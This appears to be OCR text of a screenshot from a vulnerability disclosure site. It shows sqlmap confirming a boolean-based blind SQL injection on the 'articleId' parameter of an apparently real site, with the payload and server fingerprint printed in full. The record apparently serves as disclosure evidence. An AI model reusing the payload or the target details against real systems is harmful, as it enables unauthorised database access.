 管理员: C:\Windows\system32\cmd.exe
[14:41:01] [INFO] resuming back-end DBMS 'microsoft sql server'
[14:41:02] [INFO] testing connection to the target URL
[14:41:02] [WARNING] reflective value(s) found and filtering out
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: articleId (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=oirjajpnB4Fj0ixgQme_LqPR8fEg&articleId=55 AND 2548=2548
---
[14:41:02] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[14:41:02] [INFO] testing if current user is DBA
current user is DBA:    False
[14:41:02] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\svwtrainnet.csvw.com'
[*] shutting down at 14:41:02
C:\Users\Administrator\Desktop\sqlmap-master>
中文(简体) - 百度输入法 半 :
www.wooyun.org